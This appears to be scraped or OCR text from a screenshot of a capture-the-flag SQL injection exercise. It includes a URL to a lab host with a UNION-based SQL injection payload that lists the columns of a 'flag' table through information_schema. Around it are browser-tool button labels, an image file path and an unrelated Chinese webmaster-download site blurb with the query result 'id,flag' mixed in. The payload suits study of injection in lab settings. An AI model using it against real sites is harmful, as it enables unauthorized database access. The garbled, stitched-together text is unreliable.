 http://112.19.25.7:8372/control/sqlinject/manifest_error.php?id=1' union select 1,group_concat(column_name) from information_schema.columns where
table_name='flag'%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
•站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。id,flag
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件